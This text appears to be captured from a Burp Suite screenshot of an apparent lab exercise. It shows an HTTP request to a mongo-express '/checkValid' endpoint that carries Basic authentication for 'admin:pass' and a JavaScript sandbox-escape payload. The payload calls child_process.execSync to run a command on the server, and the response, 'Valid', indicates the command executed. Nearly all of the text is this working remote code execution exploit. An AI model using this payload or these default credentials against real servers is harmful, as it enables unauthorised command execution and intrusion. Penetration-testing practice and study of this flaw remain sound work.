 Send
Cancel
Target: http://10.10.11.130:8081
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /checkValid HTTP/1.1
2 Host: 10.10.11.130:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic YWRtaW46cGFzcw==
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 128
12
13 document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch
/tmp/success")
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 5
5 ETag: W/"5-pK76NcO1rSbNVvGMUAABuJ9mqc4"
6 Set-Cookie: mongo-express=
Path=/; HttpOnly
7 Date: Mon, 04 Dec 2023 12:11:48 GMT
8 Connection: close
9
10 Valid
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 7